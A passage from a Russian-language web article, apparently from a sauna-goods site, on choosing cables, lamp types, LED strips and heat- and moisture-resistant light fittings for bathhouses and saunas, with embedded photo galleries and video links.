сопротивление токопроводящей жилы. В свою очередь, чем выше сопротивление провода, тем больше он нагревается. И получается замкнутый круг, который может стать причиной перегорания кабеля или пожара.</p><p>Силовой медный кабель ВВГ</p><p>Способы прокладки проводов в бане</p><p>Вывод. Стремление сэкономить на дешевых кабелях приводит к вполне реальным убыткам и неоправданным рискам, не связывайтесь с ними. Намного выгоднее сразу приобретать дорогие кабели известных зарубежных или отечественных брендов. Ознакомьтесь с таблицами, характеризующими технические параметры кабелей отечественного и иностранного производства.</p><p>Значения сопротивления изоляции</p><p>Как проверять изоляцию, мы расскажем ниже. Часто самостоятельно сделать проверку невозможно, придется обращаться за помощью к специализированным компаниям. Одновременно он могут составить акт соответствия проводки существующим государственным нормативным актам. Они же проверят и качество соединения контактов электрической проводки.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='135366,135367,135368,135369,135370,135371,135372,135373,135374,135375'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-135348 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/5/2/452e57a8860bc0e7ce2c0d61bb703373.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/5/2/452e57a8860bc0e7ce2c0d61bb703373.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/5/2/452e57a8860bc0e7ce2c0d61bb703373.jpeg" class="attachment-thumbnail size-thumbnail" alt="Освещение в бане: как сделать светильники своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/4/5/0457ffb1a4723a9f56048031e5d72748.jpeg' data-full='https://par-torg.com/wp-content/uploads/0/4/5/0457ffb1a4723a9f56048031e5d72748.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/4/5/0457ffb1a4723a9f56048031e5d72748.jpeg" class="attachment-thumbnail size-thumbnail" alt="Светильники для бани и сауны: выбор подходящих + изготовление своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/e/6/ce61b32996d4fc82089d14e25ef575a9.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/e/6/ce61b32996d4fc82089d14e25ef575a9.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/e/6/ce61b32996d4fc82089d14e25ef575a9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как правильно сделать освещение в бане в парилке своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/7/a/07aed899d12cfb69df745098b180efc8.jpeg' data-full='https://par-torg.com/wp-content/uploads/0/7/a/07aed899d12cfb69df745098b180efc8.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/7/a/07aed899d12cfb69df745098b180efc8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Нужны ли особые светильники для парной русской бани?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/b/5/eb5fd77d13b278dd093c2924e94b98a9.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/b/5/eb5fd77d13b278dd093c2924e94b98a9.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/b/5/eb5fd77d13b278dd093c2924e94b98a9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как выбрать и установить лампы для бани" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/4/c/14c7cc411a7c81b51d8e3393510879ae.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/4/c/14c7cc411a7c81b51d8e3393510879ae.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/4/c/14c7cc411a7c81b51d8e3393510879ae.jpeg" class="attachment-thumbnail size-thumbnail" alt="Светильники для бани в парилку (64 фото): как правильно сделать освещение, использование светодиодных ламп и свет в парной своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/1/a/21ad39888bb6ff2bb13711c69fb1742d.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/1/a/21ad39888bb6ff2bb13711c69fb1742d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/1/a/21ad39888bb6ff2bb13711c69fb1742d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как правильно выбрать светильники для бани влагозащищенные – основные виды и отличия" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/3/3/83356632ddacae529d2fa47e4d795daa.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/3/3/83356632ddacae529d2fa47e4d795daa.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/3/3/83356632ddacae529d2fa47e4d795daa.jpeg" class="attachment-thumbnail size-thumbnail" alt="Свет в парилке и бане своими руками: как сделать" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/7/8/578c527363ebf8dc2c8399d0d839297f.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/7/8/578c527363ebf8dc2c8399d0d839297f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/7/8/578c527363ebf8dc2c8399d0d839297f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Светильники для бани в парилку (67 фото): освещение в парной своими руками, как сделать свет в бане, светодиодные устройства" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/b/c/2bc467cf7f8de98b7719f5799ad7b7eb.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/b/c/2bc467cf7f8de98b7719f5799ad7b7eb.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/b/c/2bc467cf7f8de98b7719f5799ad7b7eb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Светильники для бани (69 фото): влагозащищенные и термостойкие модели для парилки" /></a></dt></dl></div></div><p>Таблица подбора кабелей по сечению</p><p>Эта таблица распространяется только на продукцию добросовестных производителей. Всем остальным увеличивайте сечение кабеля минимум на 25%.</p><p>Рекомендованные кабели для использования в помещениях</p><p>Не используйте эти кабели на открытом воздухе, они боятся жесткого ультрафиолетового излучения и резких перепадов температур.</p><p>Рекомендованные кабели к использованию на открытом воздухе</p><p>Это часто универсальные кабели, пригодны и для монтажа в помещениях. Но довольно высокая цена делает экономически невыгодным их применение в помещениях, есть намного дешевле варианты.</p><p>Отечественная маркировка кабелей</p><p>Эта таблица поможет вам разобраться с каждой буквой и цифрой, указанной на маркировке. Теперь будет намного проще выбирать марки в точном соответствии с потребностями. Следует отметить, что медные кабели – удовольствие не из дешевых, за счет специальных знаний можно сэкономить вполне внушительные суммы.</p></p><h2>Какие лампы использовать для светильников в бане</h2><p>Определившись с уровнем защиты осветительных приборов, стоит подробнее рассмотреть изделия, которые будут находиться внутри них. Рассмотрим все возможные варианты ламп и освещения для бани.</p><h3>Энергосберегающие лампы</h3><p>Такие изделия считаются самыми экономичными в плане потребления электроэнергии. Кроме этого они не перегреваются. Однако они не способны выдержать температуры парной. Обычно жароустойчивость таких приборов доходит только до 60 градусов. Поэтому их можно установить в менее жарких помещениях. Но для предбанника такие лампы тоже не подойдут, так как они не переносят и холодных температур (некоторые лампы перестают работать при -5 градусах).</p><h3>Галогенные лампы</h3><p>Многие боятся использовать такие элементы, так как считают, что они слишком сильно нагреваются. Так действительно было раньше, однако сегодня в продаже есть специальные «галогенки», которые выпускаются именно для парных. Они оснащены специальными защитными термостойкими корпусами и обладают мощностью в пределах 15-35 Вт.</p><h3>Люминесцентные лампы</h3><p>В изделиях этого типа содержится ртуть, вдыхание паров которой очень опасно для человеческого организма. Пока корпус изделия остается целым ничего страшного не произойдет. Но, в условиях повышенной влажности электронный пусковой блок изделия долго не выдерживает и лампочки лопаются. В этом случае происходит утечка ртути.</p><p>Полезно! Такие изделия не стоит устанавливать вообще ни в одном помещении дома или бани.</p><h3>Лампы накаливания</h3><p>Изделия этого типа отлично подходят для использования в парной. Если лампа находится в термостойком корпусе и обладает уровнем влагозащиты не ниже 5 (IP45/55/65), то ее можно смело устанавливать в парилке. Таким осветительным приборам не будут страшны пар или очень высокие температуры.</p><p>Однако мощность ламп не должны превышать 60 Вт. В противном случае изделия будут быстро перегреваться и создадут пожароопасную ситуацию.</p><h3>Светодиодное освещение</h3><p>LED-освещение пользуется большой популярностью, так как при помощи светодиодов можно создать удивительную атмосферу с приглушенным светом. Если выбрать лампы такого типа с уровнем защиты IP65, то их можно использовать в тех помещениях, где на них может попасть струя воды.</p><p>Однако не все так просто. Дело в том, что даже если сами лампочки и выдерживают высокие температуры, то их контакты будут быстрее портиться. Если в помещении организовано освещение при помощи не отдельных светильников, а светодиодных лент, то рано или поздно потребуется пайка. Для этого нужно использовать маломощный паяльник, который все равно создаст высокую температуру для ближайшего светодиода, он сгорит. Так как все элементы связаны между собой и подключены к единому резистору, то проблемы будут со всем освещением.</p><p>Полезно! Светодиодные лампы можно установить на входе или в комнате отдыха.</p><p>Еще один минус использования «светодиодок» заключается в том, что они располагаются в герметичных силиконовых трубках, которые поглощают большую часть светового потока. Потому освещение может получиться чересчур приглушенным.</p><h3>Оптоволоконное освещение</h3><p>Это самый дорогостоящий, но более надежный и долговечный вариант. Оптоволоконное оборудование выдерживает температуры до 220 градусов и создает мягкое и теплое освещение в помещении. С точки зрения безопасности такой вариант также является наилучшим, так как в этом случае за свет отвечают не электрические, а световые волны.</p><p>Оптоволокно безопасно, долговечно и практично. Кроме этого такое освещение намного проще организовать самостоятельно.</p><p> Также стоит обратить внимание и на производителя ламп. Сегодня на рынке наибольшей популярностью пользуются несколько моделей</p></p><h2>Светодиодные лампы для бани</h2><p>Многие хозяева интересуются, можно ли ставить светодиодные лампы в баню. Чтобы разрешить все сомнения, нужно подробнее ознакомиться с основными техническими характеристиками подобных источников света.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='135376,135377,135378,135379,135380,135381,135382,135383,135384,135385'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-135348 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/5/2/a52204a29211b42a062bf6a4f14a3227.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/5/2/a52204a29211b42a062bf6a4f14a3227.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/5/2/a52204a29211b42a062bf6a4f14a3227.jpeg" class="attachment-thumbnail size-thumbnail" alt="Светильники для бани влагозащищенные: банные плафоны жаропрочные своими руками, термостойкие лампы для русской парной из дерева, фото и видео" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/f/9/8f95aa77399ec0c832041a68f9b46ed0.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/f/9/8f95aa77399ec0c832041a68f9b46ed0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/f/9/8f95aa77399ec0c832041a68f9b46ed0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как выбрать и установить лампы для бани" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/9/1/49117c5c350b0c767dc82d144b98603d.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/9/1/49117c5c350b0c767dc82d144b98603d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/9/1/49117c5c350b0c767dc82d144b98603d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как сделать освещение в бане своими руками - правила и пошаговые инструкции!" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/d/2/ad2607eca02f5ac253c44e503ed01e10.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/d/2/ad2607eca02f5ac253c44e503ed01e10.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/d/2/ad2607eca02f5ac253c44e503ed01e10.jpeg" class="attachment-thumbnail size-thumbnail" alt="Светильники для бани в парилку: критерии выбора" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/1/7/7176eaddc96c32ea40c872df3c0ca96b.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/1/7/7176eaddc96c32ea40c872df3c0ca96b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/1/7/7176eaddc96c32ea40c872df3c0ca96b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Светодиодные светильники для бани и для сауны, ленты и лампы - все, что нужно знать о светодиодах и применении их в парилке" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/f/8/cf8a45c2726f21f317485d1f1b41196d.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/f/8/cf8a45c2726f21f317485d1f1b41196d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/f/8/cf8a45c2726f21f317485d1f1b41196d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Термостойкий светильник для сауны: устройство, составляющие и небольшой гид по тому, что есть на прилавках" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/8/f/08f796c7ab38eae244b60153e58f3536.jpeg' data-full='https://par-torg.com/wp-content/uploads/0/8/f/08f796c7ab38eae244b60153e58f3536.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/8/f/08f796c7ab38eae244b60153e58f3536.jpeg" class="attachment-thumbnail size-thumbnail" alt="Принципы выбора и изготовления светильников для бани в парилку" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/9/b/d9b055bc8e6a179e8769f42297d5a636.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/9/b/d9b055bc8e6a179e8769f42297d5a636.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/9/b/d9b055bc8e6a179e8769f42297d5a636.jpeg" class="attachment-thumbnail size-thumbnail" alt="Светильники для бани и сауны: выбор подходящих + изготовление своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/3/c/b3ce7eaa32893c4528749b7572baba5c.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/3/c/b3ce7eaa32893c4528749b7572baba5c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/3/c/b3ce7eaa32893c4528749b7572baba5c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Светильники для парной - нужно ли, чтобы для парилки в баню ставились термостойкие и прочие подробности, как выбрать, сделать, установить" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/9/f/79f7d62d6379e60c95a32ef88cac25cf.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/9/f/79f7d62d6379e60c95a32ef88cac25cf.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/9/f/79f7d62d6379e60c95a32ef88cac25cf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как сделать освещение в бане" /></a></dt></dl></div></div><p> <img decoding="async" src="/wp-content/uploads/b/1/3/b13c63fcb94f8189facb3f051dd8ab6e.jpeg" alt="" />Преимуществом светодиодной ленты является то, что она не боится влаги</p><p>Светодиодные лампы для бани обладают такими замечательными свойствами, как:</p><ul><li>влагостойкость;</li><li>пожарная безопасность;</li><li>регулировка направление и/или интенсивность светового потока;</li><li>приемлемая цена.</li></ul><p><img decoding="async" src="/wp-content/uploads/4/9/1/49117c5c350b0c767dc82d144b98603d.jpeg" alt="" />С помощью светодиодный лент можно добиться интересного дизайна освещения в бане</p><p>Класс безопасности отдельных светильников – до IP65 и выше. Можно добиться очень интересных эффектов, установив светодиодные лампы в баню. Можно ли так освещать парилку или помывочную? Конечно, можно, и даже нужно. Светодиодные лампы для бани — один из самых удачных вариантов. Они не боятся даже прямого попадания водных струй. Основной минус, который имеют светодиодные лампы для бани, парилки — их быстрый приход в негодность под воздействием высоких температур.</p><p> <img decoding="async" src="/wp-content/uploads/0/c/6/0c67d37835d554036e596698704d35aa.jpeg" alt="" data-src="/wp-content/uploads/c/0/4/c04aff84e6553f4f0e752fb0b4aae00a.jpeg" />Классы защиты светодиодных лент</p><p>Следует помнить, что пульт, при помощи которого регулируется светодиодное освещение, нужно защитить от влаги и загрязнений. Для этого необходимо поместить его в специальный футляр из полиэтиленовой пленки. Ориентируясь на всё вышесказанное, каждый владелец сможет определить для себя, можно ли использовать светодиодные лампы в бане.</p><p> <img decoding="async" src="/wp-content/uploads/d/9/a/d9ab3763a360c112ffeacfec24b9431e.jpeg" alt="" />Схема подключения светодиодной ленты</p></p><h2>Советы по эксплуатации диодных лент для бани</h2><p>При правильной<br /> установке светодиодная лента в помещениях сауны не нуждается в дополнительном<br /> уходе на протяжении всего срока службы. Однако, чтобы существенно продлить его,<br /> необходимо правильно выбирать место ее монтажа:</p><ol><li>Лед-полоска<br /> должна соответствовать температурно-влажностному режиму помещения.</li><li>Светильник и его<br /> основание должны исключать случайное прикосновение людей.</li><li>Led-лента должна<br /> располагаться так, чтобы исключать максимальное воздействие окружающей среды.<br /> Например, ее нельзя устанавливать рядом с котлом, на потолке в парилке.</li></ol><p><iframe loading="lazy" title="Светодиодная подсветка в бане.(Реально или миф)" width="736" height="552" src="https://www.youtube.com/embed/HvdzILvcYmE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p></p><h2>Что можно купить в магазине</h2><p>Повторимся – для парной вам нужен простой влагозащищенный светильник с классом защиты не менее IP44. Для герметичности у него имеется прокладка из резины или силикона. Основание не будет сделано ни из дерева, ни из пластика. Прозрачная или матовая часть, если и будет из пластика, то на него должны даваться какие-то температурные гарантии (уточнить у продавца).</p><p>Если нет желания разбираться со всем ассортиментом, который вам предложат в магазине, определитесь для начала с бюджетом – российские светильники для парной в баню стоят в разы дешевле зарубежных. Некоторые из них сделаны как аналоги наиболее популярных зарубежных моделей.</p><p> ВНИМАНИЕ! Среди прочего попадаются плафончики из гималайской соли. Не рекомендуем приобретать их для русской парилки – это все та же соль, что в солонке, и высокая влажность ее разъест!</p></p><h2>Популярные модели и производители</h2><p>Основные модели светильников, которые подойдут для установки в разных банных помещениях:</p><ol><li>Люстры. Подойдут для размещения в предбанниках, зонах отдыха. Лучше выбирать модели корпус, корпус у которых изготовлен из дерева, а сама конструкция подвешивается на цепь. Такой вариант оформления подойдет для классической русской бани или финской сауны.</li><li>Плафоны. Полупрозрачные или прозрачные абажуры. Могут изготавливаться из пластика или стекла. Чтобы свет не раздражал глаза, для парилки, моечной, зоны отдыха нужно выбирать приборы с мутными плафонами. Плафоны можно закреплять на любых поверхностях — горизонтальных или вертикальных.</li><li>Стандартные лампы для бани. Могут быть галогенными, оптоволоконными, люминесцентными.</li></ol><h2>Альтернативный вариант светодиодного освещения</h2><p>Светильники со светодиодными лампами в 99% случаев не предназначены для сауны. 1% — это специализированные светильники или индивидуальные решения профессионалов.</p><p>Существует специальные решения, которые помогут их адаптировать для работы в повышенной температуре. Например, термостойкая светодиодная лента для бани. Она покрыта толстым слоем защитного силиконового покрытия, устойчивого к высоким температурам.</p><p> <img decoding="async" src="/wp-content/uploads/1/1/6/116872caa5dab41af45805f8ff269343.jpeg" alt="" /></p><p>Её внешний вид напоминает шнур дюралайт. А исполнение позволит реализовать желаемое светодиодное освещение бани. Работа с ней аналогична работе с обычной лентой.</p><p>Как и обычная , светодиодная лента для парилки бывает различных цветов. Ее плюсом является высокие значения светового потока.</p><p> <img decoding="async" src="/wp-content/uploads/1/d/3/1d39daa1145ab9b8b618af0a5d9de749.jpeg" alt="" /></p><p>В целом, подобная светодиодная лента в парилке работает также, как и обычная при комнатной температуре. Будьте внимательны при покупке, экземпляр на первой картинке имеет напряжение питания – 24 вольта. Позаботьтесь о соответствующем блоке питания.</p><p>Помните! Светодиоды при освещении парной работают в предельных температурных режимах, а в некоторых случаях и запредельных. Не стоит надеяться, что они выработают необходимый ресурс в 30 000 – 50 000 часов.</p><p>Однако качественные брендовые лампы и ленты могут комфортно работать в этом диапазоне. Лучше приобретать специализированную теплоустойчивую продукцию. Для выбора без ошибок – пользуйтесь каталогами от производителей.</p></p><p><iframe loading="lazy" title="Светодиодное освещение своими руками в бане и сауне! Как правильно?" width="736" height="414" src="https://www.youtube.com/embed/eLS1nu5ByXU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='135386,135387,135388,135389,135390,135391,135392,135393,135394,135395'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-135348 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/d/c/4dce7e0905829dfb84c943a92cea46c0.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/d/c/4dce7e0905829dfb84c943a92cea46c0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/d/c/4dce7e0905829dfb84c943a92cea46c0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Светильник для бани: можно ли использовать светодиодную лампу в парилке, какой плафон выбрать и как правильно устанавливать" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/4/f/a4ff6498639a5d01a51d792c7cc94a04.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/4/f/a4ff6498639a5d01a51d792c7cc94a04.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/4/f/a4ff6498639a5d01a51d792c7cc94a04.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как сделать освещение в бане своими руками - правила и пошаговые инструкции!" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/f/9/ef91f77a9857c1069dfdb7e309e7f018.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/f/9/ef91f77a9857c1069dfdb7e309e7f018.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/f/9/ef91f77a9857c1069dfdb7e309e7f018.jpeg" class="attachment-thumbnail size-thumbnail" alt="Освещение в бане и фото светильников для парилки, монтаж освещения в бане своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/0/7/507b059b07c553c679c711de2ea597ab.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/0/7/507b059b07c553c679c711de2ea597ab.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/0/7/507b059b07c553c679c711de2ea597ab.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как провести свет в парилку?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/9/f/49f62fb5e28e464dc9761fc906e25a53.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/9/f/49f62fb5e28e464dc9761fc906e25a53.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/9/f/49f62fb5e28e464dc9761fc906e25a53.jpeg" class="attachment-thumbnail size-thumbnail" alt="Светильники для бани в парилку (64 фото): как правильно сделать освещение, использование светодиодных ламп" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/b/4/1b47771062f195d58254bfcb680855af.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/b/4/1b47771062f195d58254bfcb680855af.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/b/4/1b47771062f195d58254bfcb680855af.jpeg" class="attachment-thumbnail size-thumbnail" alt="Выбираем светильники для бани и сауны из 4 разных типов + вариант с изготовлением их своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/8/b/08b37a88029fefc2fb7b140f328efb39.jpeg' data-full='https://par-torg.com/wp-content/uploads/0/8/b/08b37a88029fefc2fb7b140f328efb39.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/8/b/08b37a88029fefc2fb7b140f328efb39.jpeg" class="attachment-thumbnail size-thumbnail" alt="Светильники для бани (69 фото): влагозащищенные и термостойкие модели для парилки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/3/b/63badb1bc753d9ebd08fa8dff0e56920.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/3/b/63badb1bc753d9ebd08fa8dff0e56920.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/3/b/63badb1bc753d9ebd08fa8dff0e56920.jpeg" class="attachment-thumbnail size-thumbnail" alt="Светильник для сауны должен быть термостойкий - причины, а также подробные сведения обо всех составляющих - в статье. поможем выбрать лучшее на рынке" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/8/c/d8c8eb4322c8b3b0798b3a7b1a1d44df.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/8/c/d8c8eb4322c8b3b0798b3a7b1a1d44df.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/8/c/d8c8eb4322c8b3b0798b3a7b1a1d44df.jpeg" class="attachment-thumbnail size-thumbnail" alt="Освещение в бане: как сделать электропроводку в парилке правильно своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/2/a/62aa97e2fc82483eb6d104640f1569b3.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/2/a/62aa97e2fc82483eb6d104640f1569b3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/2/a/62aa97e2fc82483eb6d104640f1569b3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Какие светильники выбрать для бани в парилку?" /></a></dt></dl></div></div><p>В целом освещение сауны светодиодами имеет смысл, если вы будете их питать от блока питания с пониженным напряжением. Все блоки питания для светодиодной ленты имеют гальваническую развязку, и более безопасны, чем 220В светодиодные ленты и лампы.</p><p>Помните про проблемы LED с высокими температурами. Если нет желания регулярно обслуживать, ремонтировать и заменять светодиодные инсталляции – лучше рассмотрите альтернативные источники освещения. Финские инженеры активно продвигают способ освещения бани с помощью оптоволокна. Это кардинально иной способ освещения.</p></p><h2>Стоит ли использовать светодиодную ленту в сауне или бане?</h2><p> Устройство освещения сауны и бани крайне важно. Конструкция этих сооружений не предполагает окон совсем, либо минимальное их количество</p><p>В связи с этим, осветительные электроприборы будут основным источником света. Светодиодная лента для бани и сауны является оптимальным решением. Сочетание экономических показателей и технических характеристик выводит LED на первое место в выборе осветительных устройств.</p><p>Главная причина, в связи с которой отдается предпочтение светодиодной ленте – это ее способность работать при любой влажности, вплоть до функционирования под водой. Для этого, конечно, необходимо выбрать особую герметичную ленту, со степенью защиты от проникновения IP66-IP68. Этот параметр гарантирует вам, что повышенная влажность никак не скажется на работоспособности и сроке службы осветительного прибора.</p><p>Влагозащищенная лента — лучший вариант для применения в сауне и бане. Ее защита от влаги позволяет служить долгие годы в условиях повышенной влажности</p></p><h2>Каким должно быть освещение в сауне</h2><h3>Освещение в парной</h3><p>Выбрать подходящее освещение для бани не совсем просто, так как оно должно быть ровным, приглушенным, настраивающим на расслабление, отдых и приятную беседу. Яркий свет здесь полностью противопоказан.</p><p>Светильники для саун следует устанавливать исключительно в углах или под потолком, так как в этой зоне температура наиболее низкая. К тому же, источники освещения расположенные за спинами парящихся, не так напрягают глаза.</p><p>Если использована классическая подсветка сауны с лампами накаливания, то светильники необходимо закрыть деревянными решетками, которые также рассеивают и приглушают свет.</p><p>Деревянная решетка для светильника</p><p> Совет! При выборе осветительного прибора для парной необходимо обратить внимание, чтобы он был жаростойким</p><h3>Освещение в моечной</h3><p>При том, что требования к безопасности освещения в моечной комнате также повышенные, уровень его интенсивности должен быть совершенно другим. Здесь уже не отдыхают, а моются, поэтому тусклый 